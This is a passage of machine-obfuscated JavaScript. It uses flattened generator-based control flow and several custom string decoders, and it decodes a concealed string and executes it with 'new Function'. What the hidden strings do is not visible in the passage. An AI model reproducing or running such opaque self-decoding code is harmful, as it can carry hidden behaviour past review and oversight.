CSTAi1.o4ICxlh.e0Vou_R+-0x59:case-0x59:case-0x63:CSTAi1.SKN94tM.SnYy_6=(0x1,h3tL6i)(Mvh0ye+0x114,0x1b).next().value;if(EIZrVsG){P3DjUb(CSTAi1.vCwnmcT=CSTAi1.SKN94tM,Mvh0ye+=-0x26);break}else{P3DjUb(CSTAi1.vCwnmcT=CSTAi1.SKN94tM,Mvh0ye+=-0x45,EFITBT+=-0x6b);break}case 0x1a:case-0x2c:case-0x5e:P3DjUb(gP5Ynmw[yNujLbd[0xa]]=yNujLbd[0x2],gP5Ynmw[yNujLbd[Mvh0ye+0x3e]]=-yNujLbd[0x4],CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=0x4a,EFITBT+=0x15);break;case-0x32:case EFITBT- -0x6e:P3DjUb(gP5Ynmw[yNujLbd[0x29]]=[],gP5Ynmw[yNujLbd[0x18]]=yNujLbd[Mvh0ye+-0x6c],CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0x79);break;case CSTAi1.o4ICxlh.pLCYW_Y+-0x99:case-0x60:case-0x9b:P3DjUb([...wVg5tbe.gP5Ynmw]=Xndp0o,wVg5tbe.gP5Ynmw[yNujLbd[Mvh0ye+0xf0]]=yNujLbd[Mvh0ye+0xf4],wVg5tbe.gP5Ynmw[-yNujLbd[0x32]]=\"\\x6e\\x75\\x64\\x63\\x68\\x3a\\x2e\\x4b\\x61\\x5b\\x43\\x71\\x3e\\x34\\x25\\x5a\\x35\\x22\\x30\\x7c\\x37\\x6a\\x23\\x21\\x5e\\x24\\x36\\x44\\x49\\x76\\x28\\x4e\\x3f\\x2a\\x6c\\x48\\x45\\x7a\\x3c\\x42\\x39\\x4a\\x3d\\x73\\x5d\\x26\\x4c\\x79\\x77\\x74\\x6f\\x29\\x78\\x54\\x60\\x66\\x47\\x7e\\x38\\x2b\\x3b\\x2c\\x72\\x7d\\x57\\x69\\x65\\x31\\x41\\x40\\x32\\x5f\\x58\\x2f\\x7b\\x67\\x33\\x52\\x55\\x4f\\x53\\x70\\x51\\x50\\x46\\x62\\x6b\\x59\\x6d\\x4d\\x56\",wVg5tbe.gP5Ynmw[yNujLbd[0x5]]=\"\"+(wVg5tbe.gP5Ynmw[yNujLbd[0x2]]||\"\"),wVg5tbe.gP5Ynmw[yNujLbd[0xb]]=wVg5tbe.gP5Ynmw[yNujLbd[Mvh0ye+0xf5]].length,CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=0x15e);break;case Mvh0ye- -0x96:eJ8N_0x(wetNNi);return I09MNUE=!0x0,new Function((0x1,CxtzsE)(yNujLbd[0x34]))();case EFITBT-0x1b5:case-0x3:case 0xcc:P3DjUb([...SKN94tM.elqnqm]=Xndp0o,SKN94tM.h3tL6i=function*Mvh0ye(EFITBT,CSTAi1,Xndp0o={y822V_:{}}){while(EFITBT+CSTAi1!==-0xc0)with(Xndp0o._iQTZb||Xndp0o)switch(EFITBT+CSTAi1){case Xndp0o.y822V_.aLOF7L+0xe6:[Xndp0o.y822V_.UD_ChkD,Xndp0o.y822V_.aLOF7L]=[0xbf,-0xd];return SKN94tM.EIZrVsG=!0x0,bPdvXEy[SKN94tM.elqnqm[yNujLbd[0x2]]];default:case 0xbe:P3DjUb([Xndp0o.y822V_.UD_ChkD,Xndp0o.y822V_.aLOF7L]=[-0x1b,-0x7e],SKN94tM.elqnqm[yNujLbd[0x0]]=yNujLbd[EFITBT+-0xca]);if(typeof bPdvXEy[SKN94tM.elqnqm[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[EFITBT+-0xcc])){P3DjUb(Xndp0o._iQTZb=Xndp0o.y822V_,EFITBT+=-0x29,CSTAi1+=-0x10b);break}else{P3DjUb(Xndp0o._iQTZb=Xndp0o.y822V_,EFITBT+=-0x6e,CSTAi1+=-0x10b);break}case Xndp0o.y822V_.UD_ChkD+0x3d:P3DjUb(Xndp0o._iQTZb=Xndp0o.yO2o1P,CSTAi1+=-0xe2);break;case EFITBT!=0x7b&&EFITBT-0x13:P3DjUb(Xndp0o._iQTZb=Xndp0o.y822V_,EFITBT+=-0xa0,CSTAi1+=-0xdd);break;case CSTAi1- -0xa5:case-0xd9:return SKN94tM.EIZrVsG=!0x0,bPdvXEy[SKN94tM.elqnqm[yNujLbd[EFITBT+-0xa3]]]=(0x1,o4ICxlh.wetNNi)(yfQi8q[SKN94tM.elqnqm[yNujLbd[EFITBT+-0xa3]]]);case Xndp0o.y822V_.UD_ChkD+-0x75:return SKN94tM.EIZrVsG=!0x0,bPdvXEy[SKN94tM.elqnqm[yNujLbd[EFITBT+-0x5e]]]}},SKN94tM.EIZrVsG=void 0x0,CSTAi1.vCwnmcT=CSTAi1.SKN94tM,Mvh0ye+=0x16f);break;case EFITBT-0xc6:P3DjUb([CSTAi1.o4ICxlh.pLCYW_Y,CSTAi1.o4ICxlh.e0Vou_R]=[-0x32,0xe4],o4ICxlh.CxtzsE=function(...Mvh0ye){return jZEP1Z(-0x1b5,0xd1,{o4ICxlh:CSTAi1.o4ICxlh,SKN94tM:{}},Mvh0ye).next().value},o4ICxlh.wetNNi=function(...Mvh0ye){return jZEP1Z(-0xf0,0x25,{o4ICxlh:CSTAi1.o4ICxlh,wVg5tbe:{}},Mvh0ye).next().value},RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(o4ICxlh.CxtzsE),CSTAi1.vCwnmcT=CSTAi1.o4ICxlh,Mvh0ye+=-0x2a,EFITBT+=0x52);break;case 0xa:case 0xd3:case CSTAi1.o4ICxlh.pLCYW_Y+-0x4c:[CSTAi1.o4ICxlh.pLCYW_Y,CSTAi1.o4ICxlh.e0Vou_R]=[0x62,0x75];return SnYy_6;case CSTAi1.o4ICxlh.pLCYW_Y+0x7b:P3DjUb([CSTAi1.o4ICxlh.pLCYW_Y,CSTAi1.o4ICxlh.e0Vou_R]=[-0xd4,-0xee],gP5Ynmw[yNujLbd[0xa]]=yNujLbd[0x2],gP5Ynmw[yNujLbd[0x33]]=-yNujLbd[0x4],CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0x94,EFITBT+=0xc4);break;case 0x6b:case-0xe:case Mvh0ye- -0x66:return}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xc6,0x44).next().value);if(I09MNUE){return Mvh0ye}}],RIQIFaX[-yNujLbd[0x35]]=yNujLbd[0x28],RIQIFaX[yNujLbd[0x14]]=[]);try{P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0039\\u0071\\u005a\\u0072\\u0043\\u0064\\u006c\\u0042\\u0056\\u0055\\u002c\\u007d\\u007b\\u002a\\u0034\\u006f\\u004d\\u0049\\u004a\\u0058\\u0050\\u006e\\u0052\\u004c\\u0030\\u004e\\u0062\\u003f\\u0021\\u0051\\u0033\\u007a\\u0045\\u006d\\u002f\\u006b\\u0028\\u0031\\u0066\\u006a\\u005e\\u0046\\u0024\\u0065\\u0023\\u0025\\u0053\\u0067\\u002b\\u0079\\u0076\\u0075\\u0078\\u0029\\u0063\\u007e\\u0041\\u0074\\u0057\\u0068\\u0060\\u003b\\u0061\\u004f\\u003e\\u0044\\u0059\\u0070\\u0073\\u0054\\u0026\\u005d\\u003a\\u005f\\u0035\\u0077\\u0036\\u0032\\u0047\\u005b\\u004b\\u002e\\u0037\\u0048\\u007c\\u0038\\u003c\\u003d\\u0022\\u0069\\u0040\",RIQIFaX[yNujLbd[0x36]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x37]]=RIQIFaX[yNujLbd[0x36]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0x37]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[-yNujLbd[0x38]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x36]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[-yNujLbd[0x38]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[-yNujLbd[0x38]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[-yNujLbd[0x38]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function EFITBT(...RIQIFaX){var I09MNUE,Mvh0ye;function*EFITBT(Mvh0ye,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={RbFnHt_:{}}){while(Mvh0ye+EFITBT+CSTAi1+Xndp0o!==-0x6e)with(U1Mvu3z.Xhm2bYc||U1Mvu3z)switch(Mvh0ye+EFITBT+CSTAi1+Xndp0o){case Xndp0o-0x148:case-0x82:case 0xa:default:P3DjUb([U1Mvu3z.RbFnHt_.Uh_mHo,U1Mvu3z.RbFnHt_.GcJnPZP,U1Mvu3z.RbFnHt_.yLeOw2]=[0x11,0xf5,-0x9a],RIQIFaX[yNujLbd[CSTAi1+0xd]]=yNujLbd[Mvh0ye+-0x55]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(U1Mvu3z.Xhm2bYc=U1Mvu3z.RbFnHt_,Mvh0ye+=-0xf5,EFITBT+=0x72,CSTAi1+=0x98,Xndp0o+=0x132);break}else{P3DjUb(U1Mvu3z.Xhm2bYc=U1Mvu3z.RbFnHt_,Mvh0ye+=-0xe,EFITBT+=-0x3a,CSTAi1+=-0xd0,Xndp0o+=0x132);break}case 0xf3:case CSTAi1- -0x107:[U1Mvu3z.RbFnHt_.Uh_mHo,U1Mvu3z.RbFnHt_.GcJnPZP,U1Mvu3z.RbFnHt_.yLeOw2]=[0xf5,0xdd,-0x19];return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.RbFnHt_.GcJnPZP+-0x84:P3DjUb(U1Mvu3z.Xhm2bYc=U1Mvu3z.avNmsCP,EFITBT+=0xdf,CSTAi1+=-0x1be);break;case U1Mvu3z.RbFnHt_.GcJnPZP+-0x2c:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0xe2:case 0x17:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case EFITBT-0x54:case-0x6:case-0x74:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0x59,0x2a,-0xd,-0xf4).next().value);if(I09MNUE){return Mvh0ye}}P3DjUb(RIQIFaX[-yNujLbd[0x35]]=Object,RIQIFaX[yNujLbd[0x14]][EFITBT(yNujLbd[0x39])](\"\"[EFITBT(yNujLbd[0x3a])+EFITBT(yNujLbd[0x3b])][EFITBT(yNujLbd[0x3c])][EFITBT(yNujLbd[0x3d])]))}catch(CSTAi1){}ZDFkUS:for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x3]][Mvh0ye(yNujLbd[0x3e])];RIQIFaX[yNujLbd[0x29]]++)try{P3DjUb(eJ8N_0x(U1Mvu3z),eJ8N_0x(Xndp0o));function Xndp0o(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0x3f]]=\"\\x6b\\x28\\x3c\\x39\\x79\\x3a\\x6d\\x7d\\x57\\x41\\x3f\\x54\\x5e\\x22\\x2e\\x21\\x70\\x5d\\x4f\\x7e\\x67\\x69\\x53\\x75\\x3b\\x4d\\x24\\x5a\\x56\\x6f\\x61\\x48\\x42\\x78\\x59\\x7b\\x72\\x64\\x43\\x76\\x4a\\x6c\\x60\\x3e\\x38\\x7c\\x31\\x3d\\x26\\x32\\x37\\x36\\x4b\\x58\\x44\\x4c\\x50\\x65\\x45\\x35\\x5b\\x46\\x6e\\x40\\x77\\x49\\x63\\x62\\x74\\x4e\\x47\\x2f\\x71\\x51\\x33\\x2c\\x7a\\x2b\\x29\\x68\\x2a\\x52\\x30\\x66\\x6a\\x34\\x73\\x25\\x23\\x55\\x5f\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x40]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x40]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x40]]++){RIQIFaX[yNujLbd[0x41]]=RIQIFaX[-yNujLbd[0x3f]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x40]]]);if(RIQIFaX[yNujLbd[0x41]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0x41]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[yNujLbd[0x41]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x19]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function U1Mvu3z(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=Xndp0o(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}RIQIFaX[-yNujLbd[0x35]]=RIQIFaX[yNujLbd[0x3]][RIQIFaX[yNujLbd[0x29]]]();for(RIQIFaX[yNujLbd[0x1d]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x1d]]<RIQIFaX[yNujLbd[0x14]][U1Mvu3z(yNujLbd[0x42])];RIQIFaX[yNujLbd[0x1d]]++){P3DjUb(eJ8N_0x(gTJboa3),eJ8N_0x(E0zGiJS));function E0zGiJS(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0xd]]=\"\\u002e\\u0056\\u0047\\u0073\\u0072\\u0058\\u0067\\u0048\\u0052\\u0062\\u0042\\u0043\\u006f\\u0041\\u0057\\u006b\\u002a\\u006d\\u004d\\u0044\\u0021\\u004f\\u007a\\u003b\\u0037\\u0031\\u0025\\u0079\\u0078\\u0023\\u0038\\u0055\\u0045\\u0064\\u0053\\u003d\\u0050\\u0051\\u007c\\u0032\\u0035\\u002f\\u0022\\u0034\\u004a\\u0049\\u006a\\u0039\\u0024\\u005f\\u005a\\u0029\\u0074\\u0036\\u003f\\u0040\\u005e\\u0071\\u0063\\u0046\\u0060\\u0069\\u004b\\u003e\\u0026\\u007e\\u007b\\u0068\\u002b\\u005b\\u0066\\u0077\\u003c\\u0030\\u0061\\u0059\\u002c\\u0065\\u007d\\u0076\\u0028\\u0033\\u006c\\u0070\\u004c\\u0054\\u006e\\u0075\\u004e\\u005d\\u003a\",RIQIFaX[yNujLbd[0x43]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x14]]=RIQIFaX[yNujLbd[0x43]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0x44]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1d]]=-yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0x4]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x4]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[-yNujLbd[0x4]]++){RIQIFaX[yNujLbd[0x45]]=RIQIFaX[-yNujLbd[0xd]].indexOf(RIQIFaX[yNujLbd[0x43]][RIQIFaX[-yNujLbd[0x4]]]);if(RIQIFaX[yNujLbd[0x45]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1d]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1d]]=RIQIFaX[yNujLbd[0x45]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1d]]+=RIQIFaX[yNujLbd[0x45]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x1d]]<<RIQIFaX[-yNujLbd[0x44]],RIQIFaX[-yNujLbd[0x44]]+=(RIQIFaX[yNujLbd[0x1d]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[-yNujLbd[0x44]]-=yNujLbd[0xc])}while(RIQIFaX[-yNujLbd[0x44]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1d]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1d]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x1d]]<<RIQIFaX[-yNujLbd[0x44]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function gTJboa3(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=E0zGiJS(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}if(typeof RIQIFaX[-yNujLbd[0x35]][RIQIFaX[yNujLbd[0x14]][RIQIFaX[yNujLbd[0x1d]]]]===U1Mvu3z(yNujLbd[0x46])+gTJboa3(yNujLbd[0x47]))continue ZDFkUS}return RIQIFaX[-yNujLbd[0x35]]}catch(CSTAi1){}if(!(Mvh0ye(yNujLbd[0x48])in XDcX54a)){return RIQIFaX[-yNujLbd[0x35]]||this}else{eJ8N_0x(bIGMn0);function e1lP8l(RIQIFaX){var I09MNUE=\"\\u0064\\u0078\\u002b\\u0060\\u003e\\u003d\\u0050\\u0031\\u007e\\u0026\\u003f\\u007b\\u0057\\u002e\\u003b\\u0077\\u006f\\u0066\\u004e\\u0073\\u0054\\u0032\\u0074\\u0068\\u004f\\u0069\\u0028\\u0062\\u0038\\u0035\\u0072\\u006e\\u003a\\u007c\\u0029\\u0044\\u0033\\u004d\\u0024\\u0021\\u0076\\u005d\\u0079\\u006a\\u005a\\u0075\\u0067\\u0048\\u0039\\u0022\\u004c\\u0036\\u0058\\u002a\\u004b\\u0045\\u0030\\u002f\\u004a\\u0065\\u006c\\u0059\\u002c\\u0034\\u0046\\u0047\\u006d\\u0071\\u0025\\u007a\\u003c\\u0070\\u005b\\u0037\\u0051\\u0023\\u0049\\u0056\\u007d\\u005e\\u005f\\u006b\\u0041\\u0040\\u0053\\u0063\\u0042\\u0043\\u0052\\u0055\\u0061\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],Xndp0o=yNujLbd[0x2],U1Mvu3z=-yNujLbd[0x4]);for(E0zGiJS=yNujLbd[0x2];E0zGiJS<jZEP1Z;E0zGiJS++){var gTJboa3=I09MNUE.indexOf(Mvh0ye[E0zGiJS]);if(gTJboa3===-yNujLbd[0x4])continue;if(U1Mvu3z<yNujLbd[0x2]){U1Mvu3z=gTJboa3}else{P3DjUb(U1Mvu3z+=gTJboa3*yNujLbd[0x21],CSTAi1|=U1Mvu3z<<Xndp0o,Xndp0o+=(U1Mvu3z&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],Xndp0o-=yNujLbd[0xc])}while(Xndp0o>yNujLbd[0x1c]);U1Mvu3z=-yNujLbd[0x4]}}if(U1Mvu3z>-yNujLbd[0x4]){EFITBT.push((CSTAi1|U1Mvu3z<<Xndp0o)&yNujLbd[0x1b])}return s1cOuT(EFITBT)}function bIGMn0(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=e1lP8l(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}return bIGMn0(yNujLbd[0x49])}}function iU6F0f(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,EFITBT,CSTAi1={EzHHr99:{}},Xndp0o){while(Mvh0ye+EFITBT!==-0x4)with(CSTAi1.MsZiUqX||CSTAi1)switch(Mvh0ye+EFITBT){case EFITBT- -0xc0:case 0x0:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x1b6,EFITBT+=0x165);break;case 0x2e:case Mvh0ye-0x44:P3DjUb([...ckAKKD.Csqchcr]=Xndp0o,ckAKKD.BRjwVK=function*Mvh0ye(EFITBT,CSTAi1,Xndp0o,RIQIFaX={VWmOHi:{}}){while(EFITBT+CSTAi1+Xndp0o!==0xe6)with(RIQIFaX.dAAnIdL||RIQIFaX)switch(EFITBT+CSTAi1+Xndp0o){case RIQIFaX.VWmOHi.CjwXIQO+-0x27:for(ckAKKD.Csqchcr[yNujLbd[EFITBT+0x34]]=yNujLbd[CSTAi1+-0xb8];ckAKKD.Csqchcr[yNujLbd[0x13]]<ckAKKD.Csqchcr[yNujLbd[EFITBT+0x2c]];ckAKKD.Csqchcr[yNujLbd[0x13]]++){ckAKKD.Csqchcr[-yNujLbd[0x4d]]=ckAKKD.Csqchcr[yNujLbd[0x4a]].indexOf(ckAKKD.Csqchcr[yNujLbd[0x5]][ckAKKD.Csqchcr[yNujLbd[0x13]]]);if(ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x6d]]===-yNujLbd[CSTAi1+-0xb6])continue;if(ckAKKD.Csqchcr[yNujLbd[EFITBT+0x54]]<yNujLbd[EFITBT+0x23]){ckAKKD.Csqchcr[yNujLbd[0x33]]=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x6d]]}else{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x33]]+=ckAKKD.Csqchcr[-yNujLbd[0x4d]]*yNujLbd[0x21],ckAKKD.Csqchcr[-yNujLbd[0x4b]]|=ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[0x4c]],ckAKKD.Csqchcr[-yNujLbd[0x4c]]+=(ckAKKD.Csqchcr[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[EFITBT+0x3e]:yNujLbd[0x1e]);do{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push(ckAKKD.Csqchcr[-yNujLbd[0x4b]]&yNujLbd[CSTAi1+-0x9f]),ckAKKD.Csqchcr[-yNujLbd[0x4b]]>>=yNujLbd[0xc],ckAKKD.Csqchcr[-yNujLbd[0x4c]]-=yNujLbd[0xc])}while(ckAKKD.Csqchcr[-yNujLbd[0x4c]]>yNujLbd[0x1c]);ckAKKD.Csqchcr[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x87]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0xdd,Xndp0o+=0xea);break}else{P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x108,Xndp0o+=0xea);break}case Xndp0o-0x27:case-0x7:case-0x4a:P3DjUb(ckAKKD.Csqchcr[-yNujLbd[0x4c]]=yNujLbd[0x2],ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x47]]=-yNujLbd[CSTAi1+-0x76],RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=0x80,CSTAi1+=0x40);break;case Xndp0o!=-0x72&&Xndp0o-0x77:P3DjUb([RIQIFaX.VWmOHi.mlbGAte,RIQIFaX.VWmOHi.CjwXIQO]=[-0x39,0xa6],ckAKKD.Csqchcr[yNujLbd[0x0]]=yNujLbd[0x4],ckAKKD.Csqchcr[yNujLbd[0x4a]]=\"\\u0044\\u0047\\u0052\\u0032\\u006a\\u006d\\u0067\\u0064\\u0041\\u0046\\u0053\\u005f\\u0042\\u002e\\u0043\\u0037\\u0050\\u0077\\u0072\\u004e\\u002b\\u0033\\u003c\\u005b\\u0073\\u005a\\u0074\\u0035\\u006f\\u0066\\u0065\\u0076\\u006c\\u0049\\u0048\\u0071\\u002f\\u007a\\u0078\\u005e\\u0079\\u003b\\u003f\\u0040\\u0062\\u003e\\u004d\\u0055\\u007c\\u0028\\u0031\\u0034\\u004f\\u0054\\u0051\\u0069\\u0061\\u004b\\u004c\\u0070\\u005d\\u0045\\u0068\\u0075\\u002a\\u0056\\u0063\\u0058\\u002c\\u006b\\u004a\\u003a\\u0026\\u0057\\u006e\\u0059\\u003d\\u0036\\u007e\\u0039\\u0025\\u0022\\u0038\\u0024\\u007b\\u0060\\u0021\\u0029\\u0030\\u007d\\u0023\",ckAKKD.Csqchcr[yNujLbd[0x5]]=\"\"+(ckAKKD.Csqchcr[yNujLbd[0x2]]||\"\"),ckAKKD.Csqchcr[yNujLbd[0xb]]=ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x4a]].length,ckAKKD.Csqchcr[yNujLbd[0x29]]=[],ckAKKD.Csqchcr[-yNujLbd[0x4b]]=yNujLbd[0x2],RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=0x25,CSTAi1+=0x2b,Xndp0o+=-0x108);break;case 0xee:case EFITBT!=-0x129&&EFITBT- -0xd3:P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push((ckAKKD.Csqchcr[-yNujLbd[0x4b]]|ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x14a]])&yNujLbd[0x1b]),RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x2b);break;case CSTAi1-0x110:return 